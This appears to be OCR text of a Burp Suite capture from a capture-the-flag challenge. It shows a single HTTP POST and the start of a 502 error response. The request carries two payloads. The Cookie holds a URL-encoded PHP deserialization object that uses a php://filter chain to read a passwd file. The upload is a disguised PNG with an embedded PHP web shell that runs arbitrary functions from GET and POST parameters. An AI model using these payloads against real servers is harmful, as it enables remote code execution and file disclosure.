 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: eci-2ze95iyku1jx5yxkx6ud.cloudeci1.ichunqiu.com
3 Cookie: ctfer=
a%3A3%3A%7Bi%3A0%3BO%3A7%3A%22myclass%22%3A0%3A%7B%7Di%3A1%3BO%3A5%3A%22Hello%22%3A1%3A%7Bs%3A3%
3A%22qwb%22%3Bs%3A46%3A%22php%3A%2F%2Ffilter%2Fstring.strip_tags%2Fresource%3Dpasswd%22%3B%7D%7D
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
8 Connection: close
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Content-Length: 373
11 Content-Type: multipart/form-data; boundary=------------------------1f0b4c4d198da038
12
13 --------------------------1f0b4c4d198da038
14 Content-Disposition: form-data; name="file"; filename="./1.png"
15 Content-Type: application/octet-stream
16
17 PNG
18
19 IHDR üí£
pHYsÄÄ +`IDATH c\<?=$_GET[0]($_POST[1]);?>X€ Ás^7 ü
20 FÁ(£` Q0
21 ²xIEND®B`
22 --------------------------1f0b4c4d198da038--
23
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 502 Bad Gateway
2 Date: Sun, 13 Jun 2021 04:46:22 GMT
3 Content-Type: text/html
4 Content-Length: 2755
5 Connection: close
6 ETag: "5f056e67-ac3"
7 X-Via-JSL: 5d3c8bd,-
8 Set-Cookie: __jsluid_h=ca74342c053fa558cba17ce43af8a127; m
9 X-Cache: bypass
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,ch
16 <meta name="viewport" content="width=device-width, ini
17 <meta name="description" content="">
18 <meta name="keywords" content="">
19 <title>
502
</title>
20 <style>
21 body{
22 font-size:20px;
23 font-size:calc(100vh/(1080/20));
24 margin:auto;
25 width:100vw;